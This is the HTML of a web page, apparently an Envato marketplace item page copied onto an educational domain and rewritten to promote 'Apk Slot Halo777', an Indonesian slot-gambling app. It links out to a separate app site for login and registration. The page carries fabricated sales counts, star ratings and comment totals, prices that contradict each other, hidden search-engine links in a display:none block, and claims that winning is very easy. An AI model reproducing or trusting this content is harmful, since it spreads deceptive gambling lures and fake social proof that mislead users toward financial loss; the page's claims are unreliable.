                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a href="https://mcslima.edu.pe/" class="global-header-menu__link h-pl1" view="modalAjax">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://mcslima.edu.pe/" class="header-site-titles__link t-link is-active" alt="Web Templates">Apk Slot Halo777</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://mcslima.edu.pe/" class="header-site-titles__link t-link" alt="Code">SITUS Apk Slot Halo777</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a href="https://mcslima.edu.pe/" class="header-site-titles__link t-link" alt="Video">Apk Slot Halo777</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9632&amp;utm_medium=referral&amp;utm_source=themeforest.net" class="header-site-titles__link t-link elements-nav__main-link">
                                                <span>
                                                    Apk Slot Halo777 MALAM INI
                                                </span>
                                            </a>

                                            <a href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9632&amp;utm_medium=referral&amp;utm_source=themeforest.net" class="elements-nav__dropdown-container unique-selling-points__variant" payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" class="elements-nav__logo-container" loading="lazy" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491714b1aaa4b709ebd1acf0f8427b53.png" class="elements-nav__secondary-panel__collage" loading="lazy" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce933.69902f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://scatterapi.com/apk337/nantangbos-icon.png" alt="Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT" style="max-width: 50px; height: auto; object-fit: contain;" id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a href="https://mcslima.edu.pe/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-0-dropdown">Apk Slot Halo777</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://mcslima.edu.pe/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-1-dropdown">SITUS Apk Slot Halo777 MALAM INI</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://mcslima.edu.pe/" class="header-categories__main-link" view="touchOnlyDropdown" target=".js-categories-2-dropdown">SITUS Apk Slot Halo777</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://mcslima.edu.pe/" class="header-categories__main-link header-categories__main-link--empty">Apk Slot Halo777</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a href="https://mcslima.edu.pe/" class="header-categories__main-link header-categories__main-link--empty">Apk Slot Halo777 THAILAND</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" view="searchField" action="https://mcslima.edu.pe/" charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1">
                                                    <div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="CARI Apk Slot Halo777">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">CARI Apk Slot Halo777</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                              <a href="https://mcslima.edu.pe/" class="js-breadcrumb-category">Apk Slot Halo777</a>


                                <a href="https://mcslima.edu.pe/" class="js-breadcrumb-category">Apk Slot Halo777</a>

                                <a class="js-breadcrumb-category">Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT</a>
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT</h1>

                                        <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
                                            Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT
                                        </h1>
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a href="https://mcslima.edu.pe/" class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" view="modalAjax">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$9.9</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                       SIPENJUAL <a href="https://mcslima.edu.pe/" rel="author" class="js-by-author">Apk Slot Halo777</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.3.699 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.3.699 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>9.677</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>SITUS Apk Slot Halo777 X Apk Slot Halo777 THAILAND X Apk Slot Halo777777 X Apk Slot Halo77788</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.596324 13.6666 89.45193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L6.37659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a href="https://mcslima.edu.pe/" class="js-item-navigation-item-details t-link -decoration-none">Item Details</a>
                                    </li>
                                    <li><a href="https://mcslima.edu.pe/" class="js-item-navigation-reviews t-link -decoration-none"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                                        <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">3.699</span></a></li>
                                    <li><a href="https://mcslima.edu.pe/" class="js-item-navigation-comments t-link -decoration-none"><span>Comments</span><span class="item-navigation-reviews-comments">9.999</span></a></li>
                                    <li><a href="https://mcslima.edu.pe/" class="js-item-navigation-support t-link -decoration-none">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #1e274b;background:linear-gradient(to bottom,#03110e 0,#063a67 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#171177 0,#171177 100%);border:1px solid #1e274b}</style>
<!-- Section 2 -->
  </div>
</div>
                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected data-url="/item/marketica-marketplace-wordpress-theme/9632">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/9632">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9632/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9632/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="9632"><a href="https://mcslima.edu.pe/" view="modalAjax" class="t-link -decoration-none"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="9632"><a href="https://mcslima.edu.pe/" view="modalAjax" class="t-link -decoration-none"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":9632,"item_name":"Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":8.65,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script>


                            <div bis_skin_checked="1">
                                <link href="https://scatterapi.com/apk337/apk-slot-halo777.jpg">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a href="https://mcslima.edu.pe/" title="Add to Favorites" view="modalAjax"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a href="https://mcslima.edu.pe/" title="Add to Collection" view="modalAjax">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a href="https://scatterapi.com/apk337/"><img src="https://scatterapi.com/apk337/apk-slot-halo777.jpg" alt="Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT" width="300" height="300" srcset="https://scatterapi.com/apk337/apk-slot-halo777.jpg" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px"></a>

                                            <div class="item-preview__actions" bis_skin_checked="1">
                                                <div class="n-columns-2">
                                                    <a href="https://scatterapi.com/apk337/" rel="nofollow noreferrer" class="login">LOGIN</a>
                                                    <a href="https://scatterapi.com/apk337/" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                                </div>
                                            </div>
                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a href="https://mcslima.edu.pe/" class="item-description-toggle__link">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form view="purchaseForm" click="true" payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:9632,&quot;item_name&quot;:&quot;Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://mcslima.edu.pe/" charset="UTF-8" method="post">
                                                    <input value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" type="hidden" name="authenticity_token" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="9632" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$8.65</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a href="https://mcslima.edu.pe//licenses/standard" class="t-link -decoration-reversed">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span>


                                                                    <input value="regular" type="hidden" name="license" id="license" class="js-purchase-default-license" license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$714</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        Apk Slot Halo777
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SITUS Apk Slot Halo777
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        Apk Slot Halo777<span class="purchase-form__author-name"></span>
                                                                        <a href="/item_support/what_is_item_support/9632" class="t-link -decoration-reversed js-support__inclusion-link" view="modalAjax">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input value="bundle_6month" type="hidden" name="support" id="support_default" class="js-support__default" autocomplete="off">
                                                                        <input value="bundle_12month" type="checkbox" name="support" id="support" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            SITUS Apk Slot Halo777 SANGAT GAMPANG MENANG MAXWIN MALAM INI
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$150.50</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$9.99</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div style="display: none;">
                                                        <p class="t-body -size-m"><i><a href="https://mcslima.edu.pe/">Apk Slot Halo777</a></i></p>
                                                         <p class="t-body -size-m"><i><a href="https://scatterapi.com/apk337/">Apk Slot Halo777</a></i></p>
                                                        </div>
                                                        <p class="t-body -size-m"><i>Aplikasi Apk Slot Halo777 dibuat khusus bagi pemain yang ingin santai namun cuan. Nikmati fitur JKT JKT Spin Harta, bonus harian, dan sistem deposit 5000 via Qris.</i>
                                                        </p>
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                        
                                                            <p></p>

                                                        </div>
                                                    </div>
                                                </form>
                                            </div>

                                        </div>

                                    </div>











                                    <div class="t-body -size-s h-text-align-center h-mt2" bis_skin_checked="1">
                                         All Rights Reserved Apk Slot Halo777
                                        <br>
                                        <a href="https://mcslima.edu.pe/">Apk Slot Halo777</a> 2025
                                    </div>

                                </div>

                                <script nonce="">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </div>

                        </div>
           


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>

<style>
    .daftarku-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, rgb(15 21 113) 0%, rgb(111 21 255) 50%, rgb(43 14 99) 100%);
            box-shadow: inset 2px 2px 2px 0px rgba(49, 49, 49, 0.5), 7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
            outline: none;
            padding: 5px 0;
            box-shadow: 0 0 2px 2px rgb(44 25 133);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .daftarku-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fcfbfb;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .daftarku-fixed-footer a:hover {
            font-weight: bold;
        }

        .daftarku-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .daftarku-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
    


    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="https://consentcdn.cookiebot.com/sdk/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
